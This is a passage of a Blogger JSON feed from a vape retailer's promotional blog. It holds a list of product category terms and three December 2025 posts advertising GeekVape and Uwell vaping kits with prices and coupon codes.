Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"508"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear 